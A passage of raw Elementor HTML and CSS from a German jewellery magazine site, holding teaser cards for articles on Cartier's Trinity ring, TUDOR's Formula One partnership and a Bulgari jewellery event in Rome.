										<time>21. März 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ba67b23 ae-bg-gallery-type-default" data-id="ba67b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-50aba08 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="50aba08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4c2765 ae-bg-gallery-type-default" data-id="c4c2765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37b064 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b37b064" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ringe/" class="elementor-post-info__terms-list-item">Ringe</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0ad8b elementor-widget elementor-widget-spacer" data-id="2c0ad8b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-00a6913 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00a6913" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/schmuck/ringe/happy-birthday-dreieinigkeit-cartiers-trinity-ring-feiert-100-jahre/">Happy Birthday Dreieinigkeit: Cartiers Trinity-Ring feiert 100 Jahre</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d008d49 ae-bg-gallery-type-default" data-id="d008d49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dfc45c elementor-widget elementor-widget-spacer" data-id="0dfc45c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1bcd41 elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1bcd41" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/ringe/happy-birthday-dreieinigkeit-cartiers-trinity-ring-feiert-100-jahre/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="8058" class="elementor elementor-8058 e-loop-item e-loop-item-10746 post-10746 post type-post status-publish format-standard has-post-thumbnail hentry category-uhren tag-daniel-ricciardo tag-formel-1 tag-formula-1 tag-tudor tag-visa-cash-app-rb tag-yuki-tsunoda" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-c65a508 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="c65a508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f86913 ae-bg-gallery-type-default" data-id="2f86913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82e62c4 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="82e62c4" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-300x300.jpg" class="attachment-medium size-medium wp-image-10752" alt="Visa Cash App RB Formula One Team" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f3913c8 ae-bg-gallery-type-default" data-id="f3913c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-9072271 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="9072271" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-626bb60 ae-bg-gallery-type-default" data-id="626bb60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cddd2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="60cddd2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/uhren/" class="elementor-post-info__terms-list-item">Uhren</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e745a3c ae-bg-gallery-type-default" data-id="e745a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0436b10 elementor-align-right elementor-widget elementor-widget-post-info" data-id="0436b10" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>13. Februar 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1086ade elementor-widget elementor-widget-spacer" data-id="1086ade" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4086aea elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4086aea" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">TUDOR: Offizieller Partner des Visa Cash App RB Formula One Teams</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a09c9fe elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a09c9fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/tudor-offizieller-partner-des-visa-cash-app-rb-formula-one-teams/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-65f5473 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="65f5473" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19f893e ae-bg-gallery-type-default" data-id="19f893e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0beaace elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="0beaace" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/tudor-offizieller-partner-des-visa-cash-app-rb-formula-one-teams/">
							<img loading="lazy" width="300" height="300" src="https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-300x300.jpg" class="attachment-medium size-medium wp-image-10752" alt="Visa Cash App RB Formula One Team" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/02/Visa-Cash-App-RB-Formula-One-Team.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ab58297 elementor-align-right elementor-widget elementor-widget-post-info" data-id="ab58297" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>13. Februar 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ba67b23 ae-bg-gallery-type-default" data-id="ba67b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-50aba08 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="50aba08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4c2765 ae-bg-gallery-type-default" data-id="c4c2765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37b064 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b37b064" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/uhren/" class="elementor-post-info__terms-list-item">Uhren</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0ad8b elementor-widget elementor-widget-spacer" data-id="2c0ad8b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-00a6913 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00a6913" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/tudor-offizieller-partner-des-visa-cash-app-rb-formula-one-teams/">TUDOR: Offizieller Partner des Visa Cash App RB Formula One Teams</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d008d49 ae-bg-gallery-type-default" data-id="d008d49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dfc45c elementor-widget elementor-widget-spacer" data-id="0dfc45c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1bcd41 elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1bcd41" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/tudor-offizieller-partner-des-visa-cash-app-rb-formula-one-teams/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-2cd84e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="2cd84e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bd34d4 ae-bg-gallery-type-default" data-id="4bd34d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb76a52 elementor-widget elementor-widget-spacer" data-id="bb76a52" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-f3c4180 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="f3c4180" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c7f10e ae-bg-gallery-type-default" data-id="7c7f10e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1239933 elementor-widget elementor-widget-spacer" data-id="1239933" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfbe6b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dfbe6b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77073b7 elementor-widget elementor-widget-heading" data-id="77073b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aktuelles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e58e8c9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e58e8c9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-6399e18 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="6399e18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74d048e ae-bg-gallery-type-default" data-id="74d048e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00c5b22 elementor-arrows-position-inside elementor-widget elementor-widget-loop-carousel" data-id="00c5b22" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;9999&quot;,&quot;slides_to_show&quot;:&quot;4&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-9999">.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-9999 .elementor-element.elementor-element-b707a6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9999 .elementor-element.elementor-element-b707a6f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-9999 .elementor-element.elementor-element-b01a2a2{width:auto;max-width:auto;}.elementor-9999 .elementor-element.elementor-element-b01a2a2 > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:0px 10px 0px 10px;}.elementor-9999 .elementor-element.elementor-element-b01a2a2 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-9999 .elementor-element.elementor-element-b01a2a2 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-9999 .elementor-element.elementor-element-b01a2a2 .elementor-icon-list-icon{width:14px;}.elementor-9999 .elementor-element.elementor-element-b01a2a2 .elementor-icon-list-text, .elementor-9999 .elementor-element.elementor-element-b01a2a2 .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-9999 .elementor-element.elementor-element-b01a2a2 .elementor-icon-list-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-9999 .elementor-element.elementor-element-6d607f1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9999 .elementor-element.elementor-element-6d607f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9999 .elementor-element.elementor-element-6d607f1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9999 .elementor-element.elementor-element-59e90b4 .elementor-icon-list-icon{width:14px;}.elementor-9999 .elementor-element.elementor-element-59e90b4 .elementor-icon-list-icon i{font-size:14px;}.elementor-9999 .elementor-element.elementor-element-59e90b4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-9999 .elementor-element.elementor-element-59e90b4 .elementor-icon-list-text, .elementor-9999 .elementor-element.elementor-element-59e90b4 .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-9999 .elementor-element.elementor-element-59e90b4 .elementor-icon-list-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-9999 .elementor-element.elementor-element-59ddc38{--spacer-size:3px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-9999 .elementor-element.elementor-element-dd28f3d{text-align:left;}.elementor-9999 .elementor-element.elementor-element-dd28f3d .elementor-heading-title{font-family:var( --e-global-typography-d479674-font-family ), Sans-serif;font-size:var( --e-global-typography-d479674-font-size );font-weight:var( --e-global-typography-d479674-font-weight );letter-spacing:var( --e-global-typography-d479674-letter-spacing );color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9999 .elementor-element.elementor-element-a82045d{width:auto;max-width:auto;--e-icon-list-icon-size:7px;--icon-vertical-offset:0px;}.elementor-9999 .elementor-element.elementor-element-a82045d > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-9999 .elementor-element.elementor-element-a82045d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9999 .elementor-element.elementor-element-a82045d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9999 .elementor-element.elementor-element-a82045d .elementor-icon-list-icon{padding-right:5px;}.elementor-9999 .elementor-element.elementor-element-a82045d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9999 .elementor-element.elementor-element-a82045d .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-9999 .elementor-element.elementor-element-a82045d .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}@media(max-width:1024px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-9999 .elementor-element.elementor-element-b01a2a2 .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-9999 .elementor-element.elementor-element-59e90b4 .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-9999 .elementor-element.elementor-element-dd28f3d .elementor-heading-title{font-size:var( --e-global-typography-d479674-font-size );letter-spacing:var( --e-global-typography-d479674-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-9999 .elementor-element.elementor-element-b707a6f{width:50%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-9999 .elementor-element.elementor-element-b01a2a2 .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-9999 .elementor-element.elementor-element-6d607f1{width:50%;}.elementor-9999 .elementor-element.elementor-element-59e90b4 .elementor-icon-list-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-9999 .elementor-element.elementor-element-dd28f3d .elementor-heading-title{font-size:var( --e-global-typography-d479674-font-size );letter-spacing:var( --e-global-typography-d479674-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="9999" class="elementor elementor-9999 swiper-slide e-loop-item e-loop-item-11170 post-11170 post type-post status-publish format-standard has-post-thumbnail hentry category-diamanten tag-anne-hathaway tag-bulgari tag-carla-bruni tag-high-jewellery" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4d164e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4d164e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3633ce0 ae-bg-gallery-type-default" data-id="3633ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8763f18 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8763f18" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/diamanten/bulgari-high-jewellery-event-in-rom/">
							<img loading="lazy" width="768" height="768" src="https://schmuckmagazin.de/wp-content/uploads/2024/05/Bulgari-Rom-Schmuckshow-2024-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-11180" alt="Bulgari Rom Schmuckshow 2024" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/05/Bulgari-Rom-Schmuckshow-2024-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bulgari-Rom-Schmuckshow-2024-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bulgari-Rom-Schmuckshow-2024-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bulgari-Rom-Schmuckshow-2024-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bulgari-Rom-Schmuckshow-2024-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bulgari-Rom-Schmuckshow-2024.jpg 1500w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4ee96e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a4ee96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b707a6f ae-bg-gallery-type-default" data-id="b707a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
